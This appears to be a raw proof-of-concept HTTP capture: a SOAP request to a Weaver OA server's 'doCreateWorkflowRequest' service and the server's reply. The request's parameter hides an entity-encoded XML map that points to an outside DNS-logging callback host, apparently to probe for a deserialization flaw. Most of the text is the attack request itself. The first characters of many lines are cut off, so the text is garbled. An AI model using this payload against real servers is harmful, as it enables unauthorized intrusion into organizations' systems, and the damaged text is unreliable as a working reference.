 ntent-Type: text/xml;charset=UTF-8
st: 192.168.3.16
ntent-Length: 1054
oapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"
lns:web="webservices.services.weaver.com.cn">
<soapenv:Header/>
<soapenv:Body>
<web:doCreateWorkflowRequest>
<!--type: string-->
eb:in0>&lt;&#109;&#97;&#112;&gt;&#13;&#10;&#32;&#32;&lt;&#101;&#110;&#116;&#114;&#121;&gt
#13;&#10;&#32;&#32;&#32;&#32;&lt;&#117;&#114;&#108;&gt;&#104;&#116;&#116;&#112;&#58;&#47;
47;&#116;&#51;&#105;&#51;&#122;&#105;&#46;&#100;&#110;&#115;&#108;&#111;&#103;&#46;&#99;&
10;&lt;&#47;&#117;&#114;&#108;&gt;&#13;&#10;&#32;&#32;&#32;&#32;&lt;&#115;&#116;&#114;&#1
;&#110;&#103;&gt;&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#116;&#51;&#105;&#51;&#122;&#105
#46;&#100;&#110;&#115;&#108;&#111;&#103;&#46;&#99;&#110;&lt;&#47;&#115;&#116;&#114;&#105;
110;&#103;&gt;&#13;&#10;&#32;&#32;&lt;&#47;&#101;&#110;&#116;&#114;&#121;&gt;&#13;&#10;&l
&#47;&#109;&#97;&#112;&gt;</web:in0>
<!--type: int-->
<web:in1>3</web:in1>
</web:doCreateWorkflowRequest>
Content-Length: 364
<soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"><soap:Body><ns1:doCreateWorkflowRequ
estResponse xmlns:ns1="webservices.services.weaver.com.cn"><ns1:out
xsi:nil="true"></ns1:out></ns1:doCreateWorkflowRequestResponse></soap:Body></soap:Envelope
>